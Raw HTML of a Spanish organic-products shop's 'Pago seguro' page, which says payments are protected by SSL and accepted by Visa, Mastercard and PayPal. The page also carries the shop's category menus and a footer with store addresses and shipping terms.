            <a class="nav-link" href="https://herbasanaecotendes.com/211-postres" target="_self">
            
                            <span class="menu-title">Postres</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://herbasanaecotendes.com/212-semillas-y-fruta-deshidratada" target="_self">
            
                            <span class="menu-title">Semillas y fruta deshidratada</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://herbasanaecotendes.com/205-sin-gluten" target="_self">
            
                            <span class="menu-title">Sin gluten</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://herbasanaecotendes.com/214-sopas-y-caldos" target="_self">
            
                            <span class="menu-title">Sopas y Caldos</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://herbasanaecotendes.com/215-vinagres-y-aceites" target="_self">
            
                            <span class="menu-title">Vinagres y Aceites</span>
                                    
                    </a>

    </li>
            
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>

</li>
<li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://herbasanaecotendes.com/216-cosmetica-bio" target="_self">
                                    <span class="hasicon menu-icon-class"><i class="fal fa-dewpoint"></i>
                                
                    <span class="menu-title">Cosmética Bio</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>
        <div class="dropdown-menu level1"  >
        <div class="dropdown-menu-inner">
            <div class="row">
                <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                    <div class="inner">
                        <ul>
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://herbasanaecotendes.com/220-aceites-faciales-y-corporales" target="_self">
            
                            <span class="menu-title">Aceites faciales y corporales</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://herbasanaecotendes.com/221-bebes-y-ninos" target="_self">
            
                            <span class="menu-title">Bebés y niños</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://herbasanaecotendes.com/224-desodorantes" target="_self">
            
                            <span class="menu-title">Desodorantes</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://herbasanaecotendes.com/222-geles-champus-y-capilar" target="_self">
            
                            <span class="menu-title">Geles, champús y capilar</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://herbasanaecotendes.com/225-higiene-intima" target="_self">
            
                            <span class="menu-title">Higiene íntima</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://herbasanaecotendes.com/217-linea-corporal" target="_self">
            
                            <span class="menu-title">Línea corporal</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://herbasanaecotendes.com/227-linea-de-color" target="_self">
            
                            <span class="menu-title">Línea de color</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://herbasanaecotendes.com/223-linea-dental" target="_self">
            
                            <span class="menu-title">Línea dental</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://herbasanaecotendes.com/218-linea-facial" target="_self">
            
                            <span class="menu-title">Línea facial</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://herbasanaecotendes.com/226-linea-hombre" target="_self">
            
                            <span class="menu-title">Línea hombre</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://herbasanaecotendes.com/228-solares" target="_self">
            
                            <span class="menu-title">Solares</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://herbasanaecotendes.com/219-tintes-y-hennas" target="_self">
            
                            <span class="menu-title">Tintes y Hennas</span>
                                    
                    </a>

    </li>
            
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>

</li>
<li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://herbasanaecotendes.com/229-dietetica" target="_self">
                                    <span class="hasicon menu-icon-class"><i class="fal fa-pills"></i>
                                
                    <span class="menu-title">Dietética</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>
        <div class="dropdown-menu level1"  >
        <div class="dropdown-menu-inner">
            <div class="row">
                <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                    <div class="inner">
                        <ul>
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://herbasanaecotendes.com/230-aparato-respiratorio" target="_self">
            
                            <span class="menu-title">Aparato respiratorio</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://herbasanaecotendes.com/231-circulatorio-colesterol-y-glucosa" target="_self">
            
                            <span class="menu-title">Circulatorios, colesterol y glucosa</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://herbasanaecotendes.com/234-energeticos-y-jaleas" target="_self">
            
                            <span class="menu-title">Energéticos y Jaleas</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://herbasanaecotendes.com/235-flores-de-bach" target="_self">
            
                            <span class="menu-title">Flores de Bach</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://herbasanaecotendes.com/236-huesos-y-articulaciones" target="_self">
            
                            <span class="menu-title">Huesos y articulaciones</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://herbasanaecotendes.com/237-nutricion-deportiva" target="_self">
            
                            <span class="menu-title">Nutrición deportiva</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://herbasanaecotendes.com/238-oligoelementos" target="_self">
            
                            <span class="menu-title">Oligoelementos</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://herbasanaecotendes.com/239-regeneradores-de-flora" target="_self">
            
                            <span class="menu-title">Regeneradores de flora</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://herbasanaecotendes.com/240-sistema-genitourinario" target="_self">
            
                            <span class="menu-title">Sistema genitourinario</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://herbasanaecotendes.com/241-sistema-inmunologico-y-alergias" target="_self">
            
                            <span class="menu-title">Sistema inmunológico y alergias</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://herbasanaecotendes.com/242-sistema-nervioso" target="_self">
            
                            <span class="menu-title">Sistema nervioso</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://herbasanaecotendes.com/243-vitaminas-minerales-y-antioxidantes" target="_self">
            
                            <span class="menu-title">Vitaminas, minerales y antioxidantes</span>
                                    
                    </a>

    </li>
            
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>

</li>
    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://herbasanaecotendes.com/244-limpieza-ecologica" target="_self">
                                                <span class="hasicon menu-icon-class"><i class="fal fa-broom"></i>
                                            
                            <span class="menu-title">Limpieza ecológica</span>
                                                                </span>
                    </a>
    </li>
    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://herbasanaecotendes.com/245-plantas-medicinales-y-tes" target="_self">
                                                <span class="hasicon menu-icon-class"><i class="fal fa-mug-tea"></i>
                                            
                            <span class="menu-title">Plantas medicinales y Tes</span>
                                                                </span>
                    </a>
    </li>
    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://herbasanaecotendes.com/246-regalos-y-hogar" target="_self">
                                                <span class="hasicon menu-icon-class"><i class="fal fa-gift"></i>
                                            
                            <span class="menu-title">Regalos y hogar</span>
                                                                </span>
                    </a>
    </li>
</ul></div>
                    </div>
            </div>
<script type="text/javascript">
    list_menu_tmp.id = '1879371587';
    list_menu_tmp.type = 'vertical';
    list_menu_tmp.list_tab = list_tab;
    list_menu.push(list_menu_tmp);
    list_menu_tmp = {};
    list_tab = {};
</script>


    
	</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-sm-6 col-xs-6 col-sp-6 col-md-6 col-lg-6 col-xl-10  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_2005801349" class="ApMegamenu">
			    
                <nav data-megamenu-id="2005801349" class="leo-megamenu cavas_menu navbar navbar-default disable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse">
                                            <span class="sr-only">Navegación de palanca</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                                    <div class="bg-over-lay-menu"></div>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse in navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-2005801349"><ul class="nav navbar-nav megamenu horizontal">    <li data-menu-type="url" class="nav-item items-close hidden-lg-up " >
        <a class="nav-link has-category" href="https://herbasanaecotendes.com/#" target="_self">
                                                <span class="hasicon menu-icon-class"><i class="fal fa-times"></i>
                                            
                            <span class="menu-title">Close</span>
                                                                </span>
                    </a>
    </li>
    <li data-menu-type="url" class="nav-item items-opens " >
        <a class="nav-link has-category" href="https://herbasanaecotendes.com/index.php" target="_self">
                            
                            <span class="menu-title">Inicio</span>
                                                        </a>
    </li>
<li data-menu-type="cms_category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://herbasanaecotendes.com/content/category/4-servicios" target="_self">
                    
                    <span class="menu-title">Servicios</span>
                            <span class="sub-title">servicios</span>
                        	
	    </a>
    <b class="caret"></b>
        <div class="dropdown-menu level1"  >
        <div class="dropdown-menu-inner">
            <div class="row">
                <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                    <div class="inner">
                        <ul>
                                                            <li data-menu-type="cms" class="nav-item   " >
            <a class="nav-link" href="https://herbasanaecotendes.com/content/31-novaline-by-novadiet-revoluciona-tu-bienestar" target="_self">
                                                <span class="hasicon menu-icon-class"><i class="fa fa-arrow-right"></i>
                            
                            <span class="menu-title">novaLine. Servicio de Nutricionista</span>
                                    
                            </span>
                    </a>

    </li>
            
                                                            <li data-menu-type="cms" class="nav-item   " >
            <a class="nav-link" href="https://herbasanaecotendes.com/content/32-osteopatia-drenaje-linfatico-reflexologia-podal" target="_self">
                                                <span class="hasicon menu-icon-class"><i class="fa fa-arrow-right"></i>
                            
                            <span class="menu-title">Osteopatía, Drenaje linfático, Reflexología Podal</span>
                                    
                            </span>
                    </a>

    </li>
            
                                                            <li data-menu-type="cms" class="nav-item   " >
            <a class="nav-link" href="https://herbasanaecotendes.com/content/33-naturopatia-integrativa" target="_self">
                                                <span class="hasicon menu-icon-class"><i class="fa fa-arrow-right"></i>
                            
                            <span class="menu-title">Naturopatía Integrativa</span>
                                    
                            </span>
                    </a>

    </li>
            
                                                            <li data-menu-type="cms" class="nav-item   " >
            <a class="nav-link" href="https://herbasanaecotendes.com/content/34-depilacion-laser" target="_self">
                                                <span class="hasicon menu-icon-class"><i class="fa fa-arrow-right"></i>
                            
                            <span class="menu-title">Depilación láser</span>
                                    
                            </span>
                    </a>

    </li>
            
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>

</li>
    <li data-menu-type="controller" class="nav-item  " >
        <a class="nav-link has-category" href="https://herbasanaecotendes.com/brands" target="_self">
                            
                            <span class="menu-title">Marcas</span>
                                                        </a>
    </li>
    <li data-menu-type="controller" class="nav-item  " >
        <a class="nav-link has-category" href="https://herbasanaecotendes.com/contactenos" target="_self">
                            
                            <span class="menu-title">Contacto</span>
                                                        </a>
    </li>
</ul></div>
            </nav>
<script type="text/javascript">
    list_menu_tmp.id = '2005801349';
    list_menu_tmp.type = 'horizontal';
    list_menu_tmp.show_cavas =0;    
    list_menu_tmp.list_tab = list_tab;
    list_menu.push(list_menu_tmp);
    list_menu_tmp = {}; 
    list_tab = {};
</script>
    
	</div>

    </div>            </div>
</div>
</div>
        
	<script>
		ap_list_functions.push(function(){
			$.stellar({horizontalScrolling:false}); 
		});
	</script>
    
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row group-nav mobile-screen ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="header-logo-inner"><a href="https://herbasanaecotendes.com/"><img class="logo img-fluid" src="https://herbasanaecotendes.com/img/logo-1643042001.jpg" alt="HERBASANA ECOTENDES"></a> </div>
<!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block wr-close ApRawHtml">
	                    <div class="closemenu "> <i class="icon-close"></i></div>    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- Block languages module -->
<div id="leo_block_top" class="leo_block_top popup-over dropdown js-dropdown float-xs-left float-md-right">
    <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Configuración">
	    <i class="fa fa-cog hidden-sm-up"></i>
	    <span class="hidden-xs-down">Configuración</span>
	    <i class="material-icons">&#xE5C5;</i>
	 </a>    
	<div class="popup-content dropdown-menu">
		<div class="row">
			<div class="col-md-6">
				<div class="language-selector">
					<span class="title">Idioma:</span>
					<ul class="link">
										          	<li  class="current" >
				            	<a href="https://herbasanaecotendes.com/content/5-pago-seguro" class="">
				            		<img src="/img/l/1.jpg" alt="es" width="16" height="11" />
				            	</a>
				          	</li>
				        					</ul>
				</div>
				<div class="currency-selector">
					<span class="title">Divisa:</span>
					<ul class="link">
										        	<li  class="current" >
				          		<a title="Euro" rel="nofollow" href="https://herbasanaecotendes.com/content/5-pago-seguro?SubmitCurrency=1&amp;id_currency=1" class="">EUR</a>
				        	</li>
				      						</ul>
				</div>
			</div>
			<div class="col-md-6">
									<ul class="user-info">
				      					        <li>
				          <a
				            class="signin"
				            href="https://herbasanaecotendes.com/mi-cuenta"
				            title="Acceda a su cuenta de cliente"
				            rel="nofollow"
				          >
				            <span>Iniciar sesión</span>
				          </a>
				        </li>
				      				      <li>
				        <a
				          class="myacount"
				          href="https://herbasanaecotendes.com/mi-cuenta"
				          title="Mi cuenta"
				          rel="nofollow"
				        >
				          <span>Mi cuenta</span>
				        </a>
				      </li>
										      <li>
				        <a
				          class="checkout"
				          href="//herbasanaecotendes.com/carrito?action=show"
				          title="Verificar"
				          rel="nofollow"
				        >
				          <span>Verificar</span>
				        </a>
				      </li>

				    </ul>
							</div>
		</div>
	</div>
</div>

<!-- /Block languages module -->

    </div>            </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div id="form_2594443088"        class="row header-button-mobile hidden-lg-up ApRow  has-bg bg-fullwidth"
                            style=""        data-bg_data=" #ffffff no-repeat center center"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-sm-12 col-xs-12 col-sp-12 col-md-12 col-lg-12 col-xl-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block hd-shop-btn ApRawHtml">
	                    <a href="2-home" title="shop-button"><i class="fal fa-store"></i><span class="hd-name-btn">shop</span></a>    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="header-btn btn-wl">    <a class="ap-btn-wishlist" href="//herbasanaecotendes.com/module/leofeature/mywishlist" title="Lista de deseos" rel="nofollow">        <span class="wr-icon-wl">        <i class="fal fa-heart"></i><span class="ap-total-wishlist ap-total"></span>         </span>        <span class="hd-name-btn">wishlist</span>    </a> </div>
<!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block btn-acc ApRawHtml">
	                    <a class="ap-btn-account" href="javascript:void(0)" title="{l s='Account' d='Shop.Theme.Global'}" rel="nofollow">        <i class="fal fa-user-alt"></i>       <span class="hd-name-btn">Account</span></a><div class="bg-over-lay"></div>    	</div>
    </div>            </div>
    </div>
          </div>
  
          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
       
              <div class="container">
                
            

<div data-depth="2" class="breadcrumb-bg brcenter breadcrumb-full" style="background-image: url(https://herbasanaecotendes.com/img/breadcrumb/category/freshio_bg-breadcrumb.jpg); background-color:#000000; min-height:300px; ">
    <div class="container">
    <nav data-depth="2" class="breadcrumb hidden-sm-down">
    <ol itemscope itemtype="http://schema.org/BreadcrumbList">
      
                  
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://herbasanaecotendes.com/">
                <span itemprop="name">Inicio</span>
              </a>
              <meta itemprop="position" content="1">
            </li>
          
                  
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://herbasanaecotendes.com/content/5-pago-seguro">
                <span itemprop="name">Pago seguro</span>
              </a>
              <meta itemprop="position" content="2">
            </li>
          
              
    </ol>
  </nav>
    </div>
  </div>
          
          <div class="row">
            

            
  <div id="content-wrapper" class="col-lg-12 col-xs-12">
    
    

  <section id="main">

    
      
        <header class="page-header">
          <h1>
  Pago seguro
</h1>
        </header>
      
    

    
  <section id="content" class="page-content page-cms page-cms-5">

    
      <h2>Pago seguro</h2>
<h3>Nuestro pago seguro</h3><p>Con SSL</p>
<h3>Utilizando Visa/Mastercard/Paypal</h3><p>Sobre este servicio</p>
    

    
      
    

    
      
    

  </section>


    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    

  </section>


    
  </div>


            
          </div>
                  </div>
        	
      </section>

      <footer id="footer" class="footer-container">
        
          	
  <div class="footer-top">
          <div class="container">
          <div class="inner"></div>
          </div>
      </div>


  <div class="footer-center">
          <div class="container">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row h1-box-service home-1 ApRow  has-bg bg-boxed"
                            style="background: #ffffff no-repeat center center;"        data-bg_data=" #ffffff no-repeat center center"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-sm-2-4 col-xs-2-4 col-sp-2-4 col-md-2-4 col-lg-2-4 col-xl-2-4  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_2665324404" class="block ApImage">
	
            
                    <img src="/themes/freshio/assets/img/modules/appagebuilder/images/freshio_h1_service_1_0000_Elipse-6.png" class=""
                                    title=""
            alt=""
	    style=" width:auto; 
			height:auto" />

            	                    <div class='image_description'>
								<h3>24/48</h3><p>Envíos a Península en 24/48 horas (laborables)</p>            </div>
        </div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-sm-2-4 col-xs-2-4 col-sp-2-4 col-md-2-4 col-lg-2-4 col-xl-2-4  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_3441629384" class="block ApImage">
	
            
                    <img src="/themes/freshio/assets/img/modules/appagebuilder/images/freshio_h1_service_1_0001_Elipse-5.png" class=""
                                    title=""
            alt=""
	    style=" width:auto; 
			height:auto" />

            	                    <div class='image_description'>
								<h3>Envío Gratis</h3><p>A partir de 45€.</p>            </div>
        </div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-sm-2-4 col-xs-2-4 col-sp-2-4 col-md-2-4 col-lg-2-4 col-xl-2-4  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_2284838762" class="block ApImage">
	
            
                    <img src="/themes/freshio/assets/img/modules/appagebuilder/images/freshio_h1_service_1_0002_Elipse-4.png" class=""
                                    title=""
            alt=""
	    style=" width:auto; 
			height:auto" />

            	                    <div class='image_description'>
								<h3>Tiendas Físicas</h3><p>Somos un comercio tradicional. ¡Compruébalo!</p>            </div>
        </div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-sm-2-4 col-xs-2-4 col-sp-2-4 col-md-2-4 col-lg-2-4 col-xl-2-4  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_3790376605" class="block ApImage">
	
            
                    <img src="/themes/freshio/assets/img/modules/appagebuilder/images/freshio_h1_service_1_0003_Elipse-3.png" class=""
                                    title=""
            alt=""
	    style=" width:auto; 
			height:auto" />

            	                    <div class='image_description'>
								<h3>Compra tranquilo</h3><p>15 días para devolver tu compra</p>            </div>
        </div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-sm-2-4 col-xs-2-4 col-sp-2-4 col-md-2-4 col-lg-2-4 col-xl-2-4  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_2968501996" class="block ApImage">
	
            
                    <img src="/themes/freshio/assets/img/modules/appagebuilder/images/freshio_h1_service_1_0005_Elipse-1.png" class=""
                                    title=""
            alt=""
	    style=" width:auto; 
			height:auto" />

            	                    <div class='image_description'>
								<h3>Compra segura</h3><p>Web segura SSL. Navegación encriptada</p>            </div>
        </div>
    </div>            </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row h1-ft-info ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-5 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <div class="phone-number">    <i class="fal fa-headphones-alt"></i>    <div class="wr-text">        <h4>Llámanos</h4>        <p><a href="tel:+34677348240" title="677348240">677 34 82 40</a></p>    </div></div><div class="email-us">    <i class="fal fa-envelope-open-text"></i>    <div class="wr-text">        <h4>Escríbenos</h4>        <p>info@herbasanaecotendes.com</p>    </div></div>    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
        <h4 class="title_block title-ap-column">follow us</h4>
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

  <div class="block-social">
    <ul>
          </ul>
  </div>


    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-5 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_2598089949" class="block ApImage">
	
            
                    <a href="#" >
                <img src="https://cdn.shopify.com/s/files/1/0740/5717/files/freshio_payment_image.png?v=1604630477" class=""
                                    title=""
            alt=""
	    style=" width:auto; 
			height:auto" />

                </a>
            	        </div>
    </div>            </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row h1-box-ftlist ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2-4 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="footer-logo"><a href="https://herbasanaecotendes.com/"><img class="logo img-fluid" src="https://herbasanaecotendes.com/img/logo-1643042001.jpg" alt="HERBASANA ECOTENDES"></a> </div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-3 col-md-8 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	        <h4 class="title_block">Dónde estamos</h4>
                    <h4>Tienda Museros</h4><p>Avda. de La Creu, 13<br />46136 Museros (Valencia)</p></br></br></br><h4>Tienda Foios</h4><p>Carrer Alacant, 1<br />46134 Foios (Valencia)</p>    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-2 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                            <h4 class="title_block">
                    Información legal
                </h4>
                        
                            <ul>
                                                            <li><a href="https://herbasanaecotendes.com/content/2-aviso-legal" target="_self">Aviso Legal</a></li>
                                                                                <li><a href="https://herbasanaecotendes.com/content/3-terminos-y-condiciones-de-uso" target="_self">Términos y condiciones</a></li>
                                                                                <li><a href="https://herbasanaecotendes.com/content/6-ley-de-cookies" target="_self">Ley de cookies</a></li>
                                                                                <li><a href="https://herbasanaecotendes.com/content/8-politica-de-privacidad" target="_self">Política de privacidad</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                            <h4 class="title_block">
                    Información general
                </h4>
                        
                            <ul>
                                                            <li><a href="https://herbasanaecotendes.com/content/5-pago-seguro" target="_self">Pago seguro</a></li>
                                                                                <li><a href="https://herbasanaecotendes.com/content/7-pago-seguro" target="_self">Términos y condiciones</a></li>
                                                                                <li><a href="https://herbasanaecotendes.com/content/9-envio-garantia-y-devoluciones" target="_self">Garantías y devoluciones</a></li>
                                                                                <li><a href="https://herbasanaecotendes.com/content/10-envios" target="_self">Envíos</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-1 col-lg-2-4 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                            <h4 class="title_block">
                    Mi cuenta
                </h4>
                        
                            <ul>
                                                            <li><a href="https://herbasanaecotendes.com/mi-cuenta" target="_self">Mi cuenta</a></li>
                                                                                <li><a href="https://herbasanaecotendes.com/contactenos" target="_self">Contacto</a></li>
                                                                                <li><a href="https://herbasanaecotendes.com/carrito" target="_self">Carrito</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-2-4 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_8216748819595913" class="block ApImage">
	
            
                    <a href="content/11-ayudas-emprenem-comerc-a-la-pyme-comercial-para-el-ejercicio-2022-cmiapy-comercio" >
                <img src="/themes/freshio/assets/img/modules/appagebuilder/images/descarga.png" class=""
                                    title=""
            alt=""
	    style=" width:100%; 
			height:auto" />

                </a>
            	                    <div class='image_description'>
								<p>Proyecto subvencionado por la Consellería de Economía Sostenible, Sectores Productivos, Comercio y Trabajo</p>            </div>
        </div>
    </div>            </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row h1-box-copyright ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_6241536321513596" class="block ApImage">
	
            
                    <img src="/themes/freshio/assets/img/modules/appagebuilder/images/79390-CARTEL_CASTELLANO_ECOVUL_2024-(2).jpg" class=""
                                    title=""
            alt=""
	    style=" width:100%; 
			height:auto" />

            	        </div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    
    </div>            </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row h1-box-copyright ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
